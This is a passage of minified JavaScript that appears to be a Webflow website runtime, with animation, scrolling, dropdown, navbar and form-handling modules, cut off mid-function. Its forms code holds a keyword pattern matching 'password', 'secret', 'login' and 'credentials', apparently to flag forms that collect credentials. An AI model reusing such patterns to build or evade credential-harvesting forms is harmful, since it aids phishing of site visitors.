DP({store:e}){let{ixInstances:t}=e.getState();(0,Pn.default)(t,r=>{if(!r.continuous){let{actionListId:n,verbose:i}=r;eh(r,e),i&&e.dispatch(In({actionListId:n,isPlaying:!1}))}})}function An({store:e,eventId:t,eventTarget:r,eventStateKey:n,actionListId:i}){let{ixInstances:a,ixSession:o}=e.getState(),s=o.hasBoundaryNodes&&r?Mi(r,Vs):null;(0,Pn.default)(a,l=>{let h=(0,Zt.default)(l,"actionItem.config.target.boundaryMode"),u=n?l.eventStateKey===n:!0;if(l.actionListId===i&&l.eventId===t&&u){if(s&&h&&!Nc(s,l.element))return;eh(l,e),l.verbose&&e.dispatch(In({actionListId:i,isPlaying:!1}))}})}function Fi({store:e,eventId:t,eventTarget:r,eventStateKey:n,actionListId:i,groupIndex:a=0,immediate:o,verbose:s}){let{ixData:l,ixSession:h}=e.getState(),{events:u}=l,f=u[t]||{},{mediaQueries:v=l.mediaQueryKeys}=f,d=(0,Zt.default)(l,`actionLists.${i}`,{}),{actionItemGroups:p,useFirstGroupAsInitialState:m}=d;if(!p||!p.length)return!1;a>=p.length&&(0,Zt.default)(f,"config.loop")&&(a=0),a===0&&m&&a++;let g=(a===0||a===1&&m)&&Kc(f.action?.actionTypeId)?f.config.delay:void 0,y=(0,Zt.default)(p,[a,"actionItems"],[]);if(!y.length||!zs(v,h.mediaQueryKey))return!1;let b=h.hasBoundaryNodes&&r?Mi(r,Vs):null,x=gJ(y),S=!1;return y.forEach((I,A)=>{let{config:w,actionTypeId:L}=I,R=Hs(L),{target:T}=w;if(!T)return;let F=T.boundaryMode?b:null;Gs({config:w,event:f,eventTarget:r,elementRoot:F,elementApi:Qe}).forEach((D,N)=>{let X=R?Qc(L)(D,I):null,ee=R?wJ(L)(D,I):null;S=!0;let P=x===A&&N===0,q=yJ({element:D,actionItem:I}),z=Zc({element:D,actionItem:I,elementApi:Qe},X);Jc({store:e,element:D,actionItem:I,eventId:t,eventTarget:r,eventStateKey:n,actionListId:i,groupIndex:a,isCarrier:P,computedStyle:q,destination:z,immediate:o,verbose:s,pluginInstance:X,pluginDuration:ee,instanceDelay:g})})}),S}function Jc(e){let{store:t,computedStyle:r,...n}=e,{element:i,actionItem:a,immediate:o,pluginInstance:s,continuous:l,restingValue:h,eventId:u}=n,f=!l,v=mJ(),{ixElements:d,ixSession:p,ixData:m}=t.getState(),c=dJ(d,i),{refState:g}=d[c]||{},y=Bc(i),b=p.reducedMotion&&Xu[a.actionTypeId],x;if(b&&l)switch(m.events[u]?.eventTypeId){case St.MOUSE_MOVE:case St.MOUSE_MOVE_IN_VIEWPORT:x=h;break;default:x=.5;break}let S=EJ(i,g,r,a,Qe,s);if(t.dispatch(Oc({instanceId:v,elementId:c,origin:S,refType:y,skipMotion:b,skipToValue:x,...n})),FP(document.body,"ix2-animation-started",v),o){ZJ(t,v);return}Lr({store:t,select:({ixInstances:I})=>I[v],onChange:qP}),f&&t.dispatch(Cs(v,p.tick))}function eh(e,t){FP(document.body,"ix2-animation-stopping",{instanceId:e.id,state:t.getState()});let{elementId:r,actionItem:n}=e,{ixElements:i}=t.getState(),{ref:a,refType:o}=i[r]||{};o===wP&&_J(a,n,Qe),t.dispatch(Rc(e.id))}function FP(e,t,r){let n=document.createEvent("CustomEvent");n.initCustomEvent(t,!0,!0,r),e.dispatchEvent(n)}function ZJ(e,t){let{ixParameters:r}=e.getState();e.dispatch(Cs(t,0)),e.dispatch(ws(performance.now(),r));let{ixInstances:n}=e.getState();qP(n[t],e)}function qP(e,t){let{active:r,continuous:n,complete:i,elementId:a,actionItem:o,actionTypeId:s,renderType:l,current:h,groupIndex:u,eventId:f,eventTarget:v,eventStateKey:d,actionListId:p,isCarrier:m,styleProp:c,verbose:g,pluginInstance:y}=e,{ixData:b,ixSession:x}=t.getState(),{events:S}=b,I=S[f]||{},{mediaQueries:A=b.mediaQueryKeys}=I;if(zs(A,x.mediaQueryKey)&&(n||r||i)){if(h||l===pJ&&i){t.dispatch(Dc(a,s,h,o));let{ixElements:w}=t.getState(),{ref:L,refType:R,refState:T}=w[a]||{},F=T&&T[s];(R===wP||Hs(s))&&vJ(L,T,F,f,o,c,Qe,l,y)}if(i){if(m){let w=Fi({store:t,eventId:f,eventTarget:v,eventStateKey:d,actionListId:p,groupIndex:u+1,verbose:g});g&&!w&&t.dispatch(In({actionListId:p,isPlaying:!1}))}eh(e,t)}}}var SP,Zt,_P,TP,IP,AP,Pn,PP,Bs,fJ,Kc,Yc,Vs,wP,pJ,bP,Gs,dJ,Zc,Lr,mJ,vJ,CP,gJ,yJ,EJ,bJ,xJ,SJ,zs,_J,TJ,IJ,AJ,PJ,Hs,Qc,wJ,xP,CJ,MJ,jJ,UJ,XJ,$J,$c=Ee(()=>{"use strict";SP=me(Yu()),Zt=me(ea()),_P=me(KT()),TP=me(xI()),IP=me(_I()),AP=me(II()),Pn=me(OI()),PP=me(NI());rt();Bs=me(qr());Ms();jI();EP();fJ=Object.keys(as),Kc=e=>fJ.includes(e),{COLON_DELIMITER:Yc,BOUNDARY_SELECTOR:Vs,HTML_ELEMENT:wP,RENDER_GENERAL:pJ,W_MOD_IX:bP}=He,{getAffectedElements:Gs,getElementId:dJ,getDestinationValues:Zc,observeStore:Lr,getInstanceId:mJ,renderHTMLElement:vJ,clearAllStyles:CP,getMaxDurationItemIndex:gJ,getComputedStyle:yJ,getInstanceOrigin:EJ,reduceListToGroup:bJ,shouldNamespaceEventParameter:xJ,getNamespacedParameterId:SJ,shouldAllowMediaQuery:zs,cleanupHTMLElement:_J,clearObjectCache:TJ,stringifyTarget:IJ,mediaQueriesEqual:AJ,shallowEqual:PJ}=Bs.IX2VanillaUtils,{isPluginType:Hs,createPluginInstance:Qc,getPluginDuration:wJ}=Bs.IX2VanillaPlugins,xP=navigator.userAgent,CJ=xP.match(/iPad/i)||xP.match(/iPhone/),MJ=12;jJ=["resize","orientationchange"];UJ=(e,t)=>(0,TP.default)((0,AP.default)(e,t),IP.default),XJ=(e,t)=>{(0,Pn.default)(e,(r,n)=>{r.forEach((i,a)=>{let o=n+Yc+a;t(i,n,o)})})},$J=e=>{let t={target:e.target,targets:e.targets};return Gs({config:t,elementApi:Qe})}});var NP=E(Qt=>{"use strict";var QJ=is().default,JJ=fS().default;Object.defineProperty(Qt,"__esModule",{value:!0});Qt.actions=void 0;Qt.destroy=kP;Qt.init=iee;Qt.setEnv=nee;Qt.store=void 0;bS();var eee=ju(),tee=JJ((MT(),dt(CT))),th=($c(),dt(LP)),ree=QJ((Ms(),dt(VI)));Qt.actions=ree;var rh=Qt.store=(0,eee.createStore)(tee.default);function nee(e){e()&&(0,th.observeRequests)(rh)}function iee(e){kP(),(0,th.startEngine)({store:rh,rawData:e,allowEvents:!0})}function kP(){(0,th.stopEngine)(rh)}});var zP=E((Vue,GP)=>{"use strict";var BP=Ge(),VP=NP();VP.setEnv(BP.env);BP.define("ix2",GP.exports=function(){return VP})});var jP=E((Gue,HP)=>{"use strict";var wn=Ge();wn.define("links",HP.exports=function(e,t){var r={},n=e(window),i,a=wn.env(),o=window.location,s=document.createElement("a"),l="w--current",h=/index\.(html|php)$/,u=/\/$/,f,v;r.ready=r.design=r.preview=d;function d(){i=a&&wn.env("design"),v=wn.env("slug")||o.pathname||"",wn.scroll.off(m),f=[];for(var g=document.links,y=0;y<g.length;++y)p(g[y]);f.length&&(wn.scroll.on(m),m())}function p(g){if(!g.getAttribute("hreflang")){var y=i&&g.getAttribute("href-disabled")||g.getAttribute("href");if(s.href=y,!(y.indexOf(":")>=0)){var b=e(g);if(s.hash.length>1&&s.host+s.pathname===o.host+o.pathname){if(!/^#[a-zA-Z0-9\-\_]+$/.test(s.hash))return;var x=e(s.hash);x.length&&f.push({link:b,sec:x,active:!1});return}if(!(y==="#"||y==="")){var S=s.href===o.href||y===v||h.test(y)&&u.test(v);c(b,l,S)}}}}function m(){var g=n.scrollTop(),y=n.height();t.each(f,function(b){if(!b.link.attr("hreflang")){var x=b.link,S=b.sec,I=S.offset().top,A=S.outerHeight(),w=y*.5,L=S.is(":visible")&&I+A-w>=g&&I+w<=g+y;b.active!==L&&(b.active=L,c(x,l,L))}})}function c(g,y,b){var x=g.hasClass(y);b&&x||!b&&!x||(b?g.addClass(y):g.removeClass(y))}return r})});var UP=E((zue,WP)=>{"use strict";var Us=Ge();Us.define("scroll",WP.exports=function(e){var t={WF_CLICK_EMPTY:"click.wf-empty-link",WF_CLICK_SCROLL:"click.wf-scroll"},r=window.location,n=p()?null:window.history,i=e(window),a=e(document),o=e(document.body),s=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(F){window.setTimeout(F,15)},l=Us.env("editor")?".w-editor-body":"body",h="header, "+l+" > .header, "+l+" > .w-nav:not([data-no-scroll])",u='a[href="#"]',f='a[href*="#"]:not(.w-tab-link):not('+u+")",v='.wf-force-outline-none[tabindex="-1"]:focus{outline:none;}',d=document.createElement("style");d.appendChild(document.createTextNode(v));function p(){try{return!!window.frameElement}catch{return!0}}var m=/^#[a-zA-Z0-9][\w:.-]*$/;function c(F){return m.test(F.hash)&&F.host+F.pathname===r.host+r.pathname}let g=typeof window.matchMedia=="function"&&window.matchMedia("(prefers-reduced-motion: reduce)");function y(){return document.body.getAttribute("data-wf-scroll-motion")==="none"||g.matches}function b(F,O){var D;switch(O){case"add":D=F.attr("tabindex"),D?F.attr("data-wf-tabindex-swap",D):F.attr("tabindex","-1");break;case"remove":D=F.attr("data-wf-tabindex-swap"),D?(F.attr("tabindex",D),F.removeAttr("data-wf-tabindex-swap")):F.removeAttr("tabindex");break}F.toggleClass("wf-force-outline-none",O==="add")}function x(F){var O=F.currentTarget;if(!(Us.env("design")||window.$.mobile&&/(?:^|\s)ui-link(?:$|\s)/.test(O.className))){var D=c(O)?O.hash:"";if(D!==""){var N=e(D);N.length&&(F&&(F.preventDefault(),F.stopPropagation()),S(D,F),window.setTimeout(function(){I(N,function(){b(N,"add"),N.get(0).focus({preventScroll:!0}),b(N,"remove")})},F?0:300))}}}function S(F){if(r.hash!==F&&n&&n.pushState&&!(Us.env.chrome&&r.protocol==="file:")){var O=n.state&&n.state.hash;O!==F&&n.pushState({hash:F},"",F)}}function I(F,O){var D=i.scrollTop(),N=A(F);if(D!==N){var X=w(F,D,N),ee=Date.now(),P=function(){var q=Date.now()-ee;window.scroll(0,L(D,N,q,X)),q<=X?s(P):typeof O=="function"&&O()};s(P)}}function A(F){var O=e(h),D=O.css("position")==="fixed"?O.outerHeight():0,N=F.offset().top-D;if(F.data("scroll")==="mid"){var X=i.height()-D,ee=F.outerHeight();ee<X&&(N-=Math.round((X-ee)/2))}return N}function w(F,O,D){if(y())return 0;var N=1;return o.add(F).each(function(X,ee){var P=parseFloat(ee.getAttribute("data-scroll-time"));!isNaN(P)&&P>=0&&(N=P)}),(472.143*Math.log(Math.abs(O-D)+125)-2e3)*N}function L(F,O,D,N){return D>N?O:F+(O-F)*R(D/N)}function R(F){return F<.5?4*F*F*F:(F-1)*(2*F-2)*(2*F-2)+1}function T(){var{WF_CLICK_EMPTY:F,WF_CLICK_SCROLL:O}=t;a.on(O,f,x),a.on(F,u,function(D){D.preventDefault()}),document.head.insertBefore(d,document.head.firstChild)}return{ready:T}})});var $P=E((Hue,XP)=>{"use strict";var aee=Ge();aee.define("touch",XP.exports=function(e){var t={},r=window.getSelection;e.event.special.tap={bindType:"click",delegateType:"click"},t.init=function(a){return a=typeof a=="string"?e(a).get(0):a,a?new n(a):null};function n(a){var o=!1,s=!1,l=Math.min(Math.round(window.innerWidth*.04),40),h,u;a.addEventListener("touchstart",f,!1),a.addEventListener("touchmove",v,!1),a.addEventListener("touchend",d,!1),a.addEventListener("touchcancel",p,!1),a.addEventListener("mousedown",f,!1),a.addEventListener("mousemove",v,!1),a.addEventListener("mouseup",d,!1),a.addEventListener("mouseout",p,!1);function f(c){var g=c.touches;g&&g.length>1||(o=!0,g?(s=!0,h=g[0].clientX):h=c.clientX,u=h)}function v(c){if(o){if(s&&c.type==="mousemove"){c.preventDefault(),c.stopPropagation();return}var g=c.touches,y=g?g[0].clientX:c.clientX,b=y-u;u=y,Math.abs(b)>l&&r&&String(r())===""&&(i("swipe",c,{direction:b>0?"right":"left"}),p())}}function d(c){if(o&&(o=!1,s&&c.type==="mouseup")){c.preventDefault(),c.stopPropagation(),s=!1;return}}function p(){o=!1}function m(){a.removeEventListener("touchstart",f,!1),a.removeEventListener("touchmove",v,!1),a.removeEventListener("touchend",d,!1),a.removeEventListener("touchcancel",p,!1),a.removeEventListener("mousedown",f,!1),a.removeEventListener("mousemove",v,!1),a.removeEventListener("mouseup",d,!1),a.removeEventListener("mouseout",p,!1),a=null}this.destroy=m}function i(a,o,s){var l=e.Event(a,{originalEvent:o});e(o.target).trigger(l,s)}return t.instance=t.init(document),t})});var ZP=E((jue,YP)=>{"use strict";var kr=Ge(),see=cn(),It={ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,ESCAPE:27,SPACE:32,ENTER:13,HOME:36,END:35},KP=!0,oee=/^#[a-zA-Z0-9\-_]+$/;kr.define("dropdown",YP.exports=function(e,t){var r=t.debounce,n={},i=kr.env(),a=!1,o,s=kr.env.touch,l=".w-dropdown",h="w--open",u=see.triggers,f=900,v="focusout"+l,d="keydown"+l,p="mouseenter"+l,m="mousemove"+l,c="mouseleave"+l,g=(s?"click":"mouseup")+l,y="w-close"+l,b="setting"+l,x=e(document),S;n.ready=I,n.design=function(){a&&O(),a=!1,I()},n.preview=function(){a=!0,I()};function I(){o=i&&kr.env("design"),S=x.find(l),S.each(A)}function A(_,U){var Q=e(U),H=e.data(U,l);H||(H=e.data(U,l,{open:!1,el:Q,config:{},selectedIdx:-1})),H.toggle=H.el.children(".w-dropdown-toggle"),H.list=H.el.children(".w-dropdown-list"),H.links=H.list.find("a:not(.w-dropdown .w-dropdown a)"),H.complete=X(H),H.mouseLeave=P(H),H.mouseUpOutside=N(H),H.mouseMoveOutside=q(H),w(H);var ne=H.toggle.attr("id"),ce=H.list.attr("id");ne||(ne="w-dropdown-toggle-"+_),ce||(ce="w-dropdown-list-"+_),H.toggle.attr("id",ne),H.toggle.attr("aria-controls",ce),H.toggle.attr("aria-haspopup","menu"),H.toggle.attr("aria-expanded","false"),H.toggle.find(".w-icon-dropdown-toggle").attr("aria-hidden","true"),H.toggle.prop("tagName")!=="BUTTON"&&(H.toggle.attr("role","button"),H.toggle.attr("tabindex")||H.toggle.attr("tabindex","0")),H.list.attr("id",ce),H.list.attr("aria-labelledby",ne),H.links.each(function(k,J){J.hasAttribute("tabindex")||J.setAttribute("tabindex","0"),oee.test(J.hash)&&J.addEventListener("click",F.bind(null,H))}),H.el.off(l),H.toggle.off(l),H.nav&&H.nav.off(l);var ae=R(H,KP);o&&H.el.on(b,L(H)),o||(i&&(H.hovering=!1,F(H)),H.config.hover&&H.toggle.on(p,ee(H)),H.el.on(y,ae),H.el.on(d,z(H)),H.el.on(v,B(H)),H.toggle.on(g,ae),H.toggle.on(d,V(H)),H.nav=H.el.closest(".w-nav"),H.nav.on(y,ae))}function w(_){var U=Number(_.el.css("z-index"));_.manageZ=U===f||U===f+1,_.config={hover:_.el.attr("data-hover")==="true"&&!s,delay:_.el.attr("data-delay")}}function L(_){return function(U,Q){Q=Q||{},w(_),Q.open===!0&&T(_,!0),Q.open===!1&&F(_,{immediate:!0})}}function R(_,U){return r(function(Q){if(_.open||Q&&Q.type==="w-close")return F(_,{forceClose:U});T(_)})}function T(_){if(!_.open){D(_),_.open=!0,_.list.addClass(h),_.toggle.addClass(h),_.toggle.attr("aria-expanded","true"),u.intro(0,_.el[0]),kr.redraw.up(),_.manageZ&&_.el.css("z-index",f+1);var U=kr.env("editor");o||x.on(g,_.mouseUpOutside),_.hovering&&!U&&_.el.on(c,_.mouseLeave),_.hovering&&U&&x.on(m,_.mouseMoveOutside),window.clearTimeout(_.delayId)}}function F(_,{immediate:U,forceClose:Q}={}){if(_.open&&!(_.config.hover&&_.hovering&&!Q)){_.toggle.attr("aria-expanded","false"),_.open=!1;var H=_.config;if(u.outro(0,_.el[0]),x.off(g,_.mouseUpOutside),x.off(m,_.mouseMoveOutside),_.el.off(c,_.mouseLeave),window.clearTimeout(_.delayId),!H.delay||U)return _.complete();_.delayId=window.setTimeout(_.complete,H.delay)}}function O(){x.find(l).each(function(_,U){e(U).triggerHandler(y)})}function D(_){var U=_.el[0];S.each(function(Q,H){var ne=e(H);ne.is(U)||ne.has(U).length||ne.triggerHandler(y)})}function N(_){return _.mouseUpOutside&&x.off(g,_.mouseUpOutside),r(function(U){if(_.open){var Q=e(U.target);if(!Q.closest(".w-dropdown-toggle").length){var H=e.inArray(_.el[0],Q.parents(l))===-1,ne=kr.env("editor");if(H){if(ne){var ce=Q.parents().length===1&&Q.parents("svg").length===1,ae=Q.parents(".w-editor-bem-EditorHoverControls").length;if(ce||ae)return}F(_)}}}})}function X(_){return function(){_.list.removeClass(h),_.toggle.removeClass(h),_.manageZ&&_.el.css("z-index","")}}function ee(_){return function(){_.hovering=!0,T(_)}}function P(_){return function(){_.hovering=!1,_.links.is(":focus")||F(_)}}function q(_){return r(function(U){if(_.open){var Q=e(U.target),H=e.inArray(_.el[0],Q.parents(l))===-1;if(H){var ne=Q.parents(".w-editor-bem-EditorHoverControls").length,ce=Q.parents(".w-editor-bem-RTToolbar").length,ae=e(".w-editor-bem-EditorOverlay"),k=ae.find(".w-editor-edit-outline").length||ae.find(".w-editor-bem-RTToolbar").length;if(ne||ce||k)return;_.hovering=!1,F(_)}}})}function z(_){return function(U){if(!(o||!_.open))switch(_.selectedIdx=_.links.index(document.activeElement),U.keyCode){case It.HOME:return _.open?(_.selectedIdx=0,M(_),U.preventDefault()):void 0;case It.END:return _.open?(_.selectedIdx=_.links.length-1,M(_),U.preventDefault()):void 0;case It.ESCAPE:return F(_),_.toggle.focus(),U.stopPropagation();case It.ARROW_RIGHT:case It.ARROW_DOWN:return _.selectedIdx=Math.min(_.links.length-1,_.selectedIdx+1),M(_),U.preventDefault();case It.ARROW_LEFT:case It.ARROW_UP:return _.selectedIdx=Math.max(-1,_.selectedIdx-1),M(_),U.preventDefault()}}}function M(_){_.links[_.selectedIdx]&&_.links[_.selectedIdx].focus()}function V(_){var U=R(_,KP);return function(Q){if(!o){if(!_.open)switch(Q.keyCode){case It.ARROW_UP:case It.ARROW_DOWN:return Q.stopPropagation()}switch(Q.keyCode){case It.SPACE:case It.ENTER:return U(),Q.stopPropagation(),Q.preventDefault()}}}}function B(_){return r(function(U){var{relatedTarget:Q,target:H}=U,ne=_.el[0],ce=ne.contains(Q)||ne.contains(H);return ce||F(_),U.stopPropagation()})}return n})});var QP=E(nh=>{"use strict";Object.defineProperty(nh,"__esModule",{value:!0});nh.default=lee;function lee(e,t,r,n,i,a,o,s,l,h,u,f,v){return function(d){e(d);var p=d.form,m={name:p.attr("data-name")||p.attr("name")||"Untitled Form",pageId:p.attr("data-wf-page-id")||"",elementId:p.attr("data-wf-element-id")||"",source:t.href,test:r.env(),fields:{},fileUploads:{},dolphin:/pass[\s-_]?(word|code)|secret|login|credentials/i.test(p.html()),trackingCookies:n()};let c=p.attr("data-wf-flow");c&&(m.wfFlow=c),i(d);var g=a(p,m.fields);if(g)return o(g);if(m.fileUploads=s(p),l(d),!h){u(d);return}f.ajax({url:v,type:"POST",data:m,dataType:"json",crossDomain:!0}).done(function(y){y&&y.code===200&&(d.success=!0),u(d)}).fail(function(){u(d)})}}});var ew=E((Uue,JP)=>{"use strict";var Xs=Ge();Xs.define("forms",JP.exports=function(e,t){var r={},n=e(document),i,a=window.location,o=window.XDomainRequest&&!window.atob,s=".w-form",l,h=/e(-)?mail/i,u=/^\S+@\S+$/,f=window.alert,v=Xs.env(),d,p,m,c=/list-manage[1-9]?.com/i,g=t.debounce(function(){f("Oops! This page has improperly configured forms. Please contact your website administrator to fix this issue.")},100);r.ready=r.design=r.preview=function(){y(),!v&&!d&&x()};function y(){l=e("html").attr("data-wf-site"),p="https://webflow.com/api/v1/form/"+l,o&&p.indexOf("https://webflow.com")>=0&&(p=p.replace("https://webflow.com","https://formdata.webflow.com")),m=`${p}/signFile`,i=e(s+" form"),i.length&&i.each(b)}function b(q,z){var M=e(z),V=e.data(z,s);V||(V=e.data(z,s,{form:M})),S(V);var B=M.closest("div.w-form");V.done=B.find("> .w-form-done"),V.fail=B.find("> .w-form-fail"),V.fileUploads=B.find(".w-file-upload"),V.fileUploads.each(function(Q){X(Q,V)});var _=V.form.attr("aria-label")||V.form.attr("data-name")||"Form";V.done.attr("aria-label")||V.form.attr("aria-label",_),V.done.attr("tabindex","-1"),V.done.attr("role","region"),V.done.attr("aria-label")||V.done.attr("aria-label",_+" success"),V.fail.attr("tabindex","-1"),V.fail.attr("role","region"),V.fail.attr("aria-label")||V.fail.attr("aria-label",_+" failure");var U=V.action=M.attr("action");if(V.handler=null,V.redirect=M.attr("data-redirect"),c.test(U)){V.handler=O;return}if(!U){if(l){V.handler=(()=>{let Q=QP().default;return Q(S,a,Xs,R,N,A,f,w,I,l,D,e,p)})();return}g()}}function x(){d=!0,n.on("submit",s+" form",function(Q){var H=e.data(this,s);H.handler&&(H.evt=Q,H.handler(H))});let q=".w-checkbox-input",z=".w-radio-input",M="w--redirected-checked",V="w--redirected-focus",B="w--redirected-focus-visible",_=":focus-visible, [data-wf-focus-visible]",U=[["checkbox",q],["radio",z]];n.on("change",s+' form input[type="checkbox"]:not('+q+")",Q=>{e(Q.target).siblings(q).toggleClass(M)}),n.on("change",s+' form input[type="radio"]',Q=>{e(`input[name="${Q.target.name}"]:not(${q})`).map((ne,ce)=>e(ce).siblings(z).removeClass(M));let H=e(Q.target);H.hasClass("w-radio-input")||H.siblings(z).addClass(M)}),U.forEach(([Q,H])=>{n.on("focus",s+` form input[type="${Q}"]:not(`+H+")",ne=>{e(ne.target).siblings(H).addClass(V),e(ne.target).filter(_).siblings(H).addClass(B)}),n.on("blur",s+` form input[type="${Q}"]:not(`+H+")",ne=>{e(ne.target).siblings(H).removeClass(`${V} ${B}`)})})}function S(q){var z=q.btn=q.form.find(':input[type="submit"]');q.wait=q.btn.attr("data-wait")||null,q.success=!1,z.prop("disabled",!1),q.label&&z.val(q.label)}function I(q){var z=q.btn,M=q.wait;z.prop("disabled",!0),M&&(q.label=z.val(),z.val(M))}function A(q,z){var M=null;return z=z||{},q.find(':input:not([type="submit"]):not([type="file"])').each(function(V,B){var _=e(B),U=_.attr("type"),Q=_.attr("data-name")||_.attr("name")||"Field "+(V+1),H=_.val();if(U==="checkbox")H=_.is(":checked");else if(U==="radio"){if(z[Q]===null||typeof z[Q]=="string")return;H=q.find('input[name="'+_.attr("name")+'"]:checked').val()||null}typeof H=="string"&&(H=e.trim(H)),z[Q]=H,M=M||T(_,U,Q,H)}),M}function w(q){var z={};return q.find(':input[type="file"]').each(function(M,V){var B=e(V),_=B.attr("data-name")||B.attr("name")||"File "+(M+1),U=B.attr("data-value");typeof U=="string"&&(U=e.trim(U)),z[_]=U}),z}let L={_mkto_trk:"marketo"};function R(){return document.cookie.split("; ").reduce(function(z,M){let V=M.split("="),B=V[0];if(B in L){let _=L[B],U=V.slice(1).join("=");z[_]=U}return z},{})}function T(q,z,M,V){var B=null;return z==="password"?B="Passwords cannot be submitted.":q.attr("required")?V?h.test(q.attr("type"))&&(u.test(V)||(B="Please enter a valid email address for: "+M)):B="Please fill out the required field: "+M:M==="g-recaptcha-response"&&!V&&(B="Please confirm you\u2019re not a robot."),B}function F(q){N(q),D(q)}function O(q){S(q);var z=q.form,M={};if(/^https/.test(a.href)&&!/^https/.test(q.action)){z.attr("method","post");return}N(q);var V=A(z,M);if(V)return f(V);I(q);var B;t.each(M,function(H,ne){h.test(ne)&&(M.EMAIL=H),/^((full[ _-]?)?name)$/i.test(ne)&&(B=H),/^(first[ _-]?name)$/i.test(ne)&&(M.FNAME=H),/^(last[ _-]?name)$/i.test(ne)&&(M.LNAME=H)}),B&&!M.FNAME&&(B=B.split(" "),M.FNAME=B[0],M.LNAME=M.LNAME||B[1]);var _=q.action.replace("/post?","/post-json?")+"&c=?",U=_.indexOf("u=")+2;U=_.substring(U,_.indexOf("&",U));var Q=_.indexOf("id=")+3;Q=_.substring(Q,_.indexOf("&",Q)),M["b_"+U+"_"+Q]="",e.ajax({url:_,data:M,dataType:"jsonp"}).done(function(H){q.success=H.result==="success"||/already/.test(H.msg),q.success||console.info("MailChimp error: "+H.msg),D(q)}).fail(function(){D(q)})}function D(q){var z=q.form,M=q.redirect,V=q.success;if(V&&M){Xs.location(M);return}q.done.toggle(V),q.fail.toggle(!V),V?q.done.focus():q.fail.focus(),z.toggle(!V),S(q)}function N(q){q.evt&&q.evt.preventDefault(),q.evt=null}function X(q,z){if(!z.fileUploads||!z.fileUploads[q])return;var M,V=e(z.fileUploads[q]),B=V.find("> .w-file-upload-default"),_=V.find("> .w-file-upload-uploading"),U=V.find("> .w-file-upload-success"),Q=V.find("> .w-file-upload-error"),H=B.find(".w-file-upload-input"),ne=B.find(".w-file-upload-label"),ce=ne.children(),ae=Q.find(".w-file-upload-error-msg"),k=U.find(".w-file-upload-file"),J=U.find(".w-file-remove-link"),te=k.find(".w-file-upload-file-name"),Z=ae.attr("data-w-size-error"),pe=ae.attr("data-w-type-error"),Ce=ae.attr("data-w-generic-error");if(v||ne.on("click keydown",function(W){W.type==="keydown"&&W.which!==13&&W.which!==32||(W.preventDefault(),H.click())}),ne.find(".w-icon-file-upload-icon").attr("aria-hidden","true"),J.find(".w-icon-file-upload-remove").attr("aria-hidden","true"),v)H.on("click",function(W){W.preventDefault()}),ne.on("click",function(W){W.preventDefault()}),ce.on("click",function(W){W.preventDefault()});else{J.on("click keydown",function(W){if(W.type==="keydown"){if(W.which!==13&&W.which!==32)return;W.preventDefault()}H.removeAttr("data-value"),H.val(""),te.html(""),B.toggle(!0),U.toggle(!1),ne.focus()}),H.on("change",function(W){M=W.target&&W.target.files&&W.target.files[0],M&&(B.toggle(!1),Q.toggle(!1),_.toggle(!0),_.focus(),te.text(M.name),K()||I(z),z.fileUploads[q].uploading=!0,ee(M,G))});var Oe=ne.outerHeight();H.height(Oe),H.width(1)}function C(W){var Y=W.responseJSON&&W.responseJSON.msg,ie=Ce;typeof Y=="string"&&Y.indexOf("InvalidFileTypeError")===0?ie=pe:typeof Y=="string"&&Y.indexOf("MaxFileSizeError")===0&&(ie=Z),ae.text(ie),H.removeAttr("data-value"),H.val(""),_.toggle(!1),B.toggle(!0),Q.toggle(!0),Q.focus(),z.fileUploads[q].uploading=!1,K()||S(z)}function G(W,Y){if(W)return C(W);var ie=Y.fileName,se=Y.postData,de=Y.fileId,re=Y.s3Url;H.attr("data-value",de),P(re,se,M,ie,j)}function j(W){if(W)return C(W);_.toggle(!1),U.css("display","inline-block"),U.focus(),z.fileUploads[q].uploading=!1,K()||S(z)}function K(){var W=z.fileUploads&&z.fileUploads.toArray()||[];return W.some(function(Y){return Y.uploading})}}function ee(q,z){var M=new URLSearchParams({name:q.name,size:q.size});e.ajax({type:"GET",url:`${m}?${M}`,crossDomain:!0}).done(function(V){z(null,V)}).fail(function(V){z(V)})}function P(q,z,M,V,B){var _=new FormData;for(var U in z)_.append(U,z[U]);_.append("file",M,V),e.ajax({type:"POST",url:q,data:_,processData:!1,contentType:!1}).done(function(){B(null)}).fail(function(Q){B(Q)})}return r})});var rw=E((Xue,tw)=>{"use strict";var vr=Ge(),uee=cn(),Ve={ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,ESCAPE:27,SPACE:32,ENTER:13,HOME:36,END:35};vr.define("navbar",tw.exports=function(e,t){var r={},n=e.tram,i=e(window),a=e(document),o=t.debounce,s,l,h,u,f=vr.env(),v='<div class="w-nav-overlay" data-wf-ignore />',d=".w-nav",p="w--open",m="w--nav-dropdown-open",c="w--nav-dropdown-toggle-open",g="w--nav-dropdown-list-open",y="w--nav-link-open",b=uee.triggers,x=e();r.ready=r.design=r.preview=S,r.destroy=function(){x=e(),I(),l&&l.length&&l.each(R)};function S(){h=f&&vr.env("design"),u=vr.env("editor"),s=e(document.body),l=a.find(d),l.length&&(l.each(L),I(),A())}function I(){vr.resize.off(w)}function A(){vr.resize.on(w)}function w(){l.each(B)}function L(k,J){var te=e(J),Z=e.data(J,d);Z||(Z=e.data(J,d,{open:!1,el:te,config:{},selectedIdx:-1})),Z.menu=te.find(".w-nav-menu"),Z.links=Z.menu.find(".w-nav-link"),Z.dropdowns=Z.menu.find(".w-dropdown"),Z.dropdownToggle=Z.menu.find(".w-dropdown-toggle"),Z.dropdownList=Z.menu.find(".w-dropdown-list"),Z.button=te.find(".w-nav-button"),Z.container=te.find(".w-container"),Z.overlayContainerId="w-nav-overlay-"+k,Z.outside=M(Z);var pe=te.find(".w-nav-brand");pe&&pe.attr("href")==="/"&&pe.attr("aria-label")==null&&pe.attr("aria-label","home"),Z.button.attr("style","-webkit-user-select: text;"),Z.button.attr("aria-label")==null&&Z.button.attr("aria-label","menu"),Z.button.attr("role","button"),Z.button.attr("tabindex","0"),Z.button.attr("aria-controls",Z.overlayContainerId),Z.button.attr("aria-haspopup","menu"),Z.button.attr("aria-expanded","false"),Z.el.off(d),Z.button.off(d),Z.menu.off(d),O(Z),h?(T(Z),Z.el.on("setting"+d,D(Z))):(F(Z),Z.button.on("click"+d,q(Z)),Z.menu.on("click"+d,"a",z(Z)),Z.button.on("keydown"+d,N(Z)),Z.el.on("keydown"+d,X(Z))),B(k,J)}function R(k,J){var te=e.data(J,d);te&&(T(te),e.removeData(J,d))}function 